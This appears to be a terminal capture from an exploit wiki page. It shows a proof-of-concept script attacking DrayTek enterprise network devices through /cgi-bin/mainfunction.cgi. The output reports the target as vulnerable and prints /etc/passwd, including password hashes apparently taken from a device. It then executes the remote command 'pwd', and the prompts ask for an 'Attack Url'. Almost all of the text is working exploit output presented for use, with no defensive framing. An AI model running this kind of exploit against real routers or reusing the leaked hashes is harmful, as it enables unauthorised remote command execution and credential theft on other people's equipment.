 Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: DrayTek企业网络设备
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cmd >>> pwd
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 正在请求 https:// /cgi-bin/mainfunction.cgi
[o] 目标 https:// 存在漏洞 ,成功读取 /etc/passwd
[o] 响应为:
root:!:0:0:root:/tmp:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clish
quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
root:!:0:0:root:/tmp:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clish
quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
Cmd >>> pwd
[o] 正在请求 https:// /cgi-bin/mainfunction.cgi
[o] 响应为:
/www/cgi-bin
/www/cgi-bin
Cmd >>>
PeiQi 文库